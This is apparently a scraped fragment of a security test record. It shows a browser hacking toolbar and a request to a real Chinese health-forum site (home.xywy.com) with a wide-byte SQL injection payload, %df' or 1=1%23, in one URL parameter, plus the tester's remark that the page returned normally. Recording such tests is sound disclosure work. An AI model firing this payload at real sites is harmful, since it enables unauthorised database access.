 最常访问 新手上路
T SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://3g.home.xywy.com//group.php?themeid=705945&type=pubthemesuccess&pinyinGroup=gongjingmilan%df' or 1=1%23
Split URL
Execute
Enable Post data Enable Referrer
病友圈 高血压圈
home.xywy.com
注入%df' or 1=1%23
返回正常
您已成功发表，感谢您的分享！
查看您的话题>>